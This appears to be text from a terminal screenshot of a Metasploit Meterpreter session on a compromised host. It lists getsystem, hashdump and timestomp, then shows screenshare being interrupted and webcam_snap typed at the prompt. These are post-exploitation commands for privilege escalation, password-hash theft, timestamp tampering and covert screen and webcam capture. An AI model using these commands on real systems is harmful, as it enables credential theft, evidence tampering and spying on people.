 Terminal - root@R: ~
File Edit View Terminal Tabs Help
root@R: ~ root@R: ~
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /root/JOVuWqpI.html
[*] Streaming...
^C[-] Error running command screenshare: Interrupt
^Cmeterpreter > webcam_snap